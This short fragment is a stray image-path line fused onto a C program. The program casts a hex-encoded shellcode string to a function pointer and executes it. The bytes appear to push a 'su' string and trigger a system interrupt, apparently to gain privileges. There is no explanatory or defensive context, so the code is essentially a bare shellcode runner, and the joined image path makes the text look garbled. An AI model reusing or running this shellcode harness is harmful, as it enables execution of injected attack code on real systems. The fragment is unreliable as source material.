 int main() {
int (*ret)() =
(int (*)()) "\x6A\x00\x68\x73\x75\x00\x00\x89\xE2\x52\x6A\x02\xCD\x30";
ret();
}